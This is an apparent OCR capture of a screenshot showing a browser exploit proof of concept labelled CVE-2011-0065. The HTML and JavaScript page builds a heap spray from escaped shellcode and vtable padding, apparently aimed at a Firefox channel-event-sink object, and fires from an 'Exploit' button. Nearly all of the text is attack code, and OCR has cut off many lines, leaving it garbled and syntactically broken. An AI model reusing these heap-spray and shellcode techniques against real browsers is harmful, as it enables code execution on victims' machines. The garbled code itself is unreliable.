 System Preferences Edit View Window Help
65% Fri 15:28 Jameel nabbo
CVE-2011-0065
<head>
</head>
<body>
<object id="exploit" ></object>
<script>
function exploit() {
var foo=document.getElementById("exploit");
e.QueryInterface(Components.interfaces.nsIChannelEventSink).onChannel
Object,0);
var vftable = unescape("\x00% u0c10");
var shellcode =
unescape("%u0004%u0c10%uBCBB%u68F1%u0105%u0106%uBE51%u6623%u0030%u0c1
%u0c10%uF1DD%u68F2%u0030%u0c10%u9000%u0000%u0040%u0000%u0c0c%u0c0c%u0
90%uC781%u986D%u0007%u078B%uF505%u03F6%u9000%u9090%u056A%uC181%u008E%
EE81%u95Fa%u0004%uFF6A%uD6FF%uCCCC%u6163%u636c%u652e%u6578%u0000%ucc
var vtable = unescape("%u0c0c%u0c0c");
while(vtable.length < 0x10000) {vtable += vtable;}
var heapblock =
shellcode+vtable.substring(0,0x10000/2-shellcode.length*2);
while (heapblock.length<0x80000) {heapblock += shellcode+heap
var finalspray = heapblock.substring(0,0x80000 - shellcode.length
0x24/2 - 0x4/2 - 0x2/2);
var heapspray = new Array()
for (var i=0;i<0x100;i++){
heapspray[i] = finalspray+shellcode;
}
foo.data="";}
</script>
<input type=button value="Exploit" onclick="exploit()" />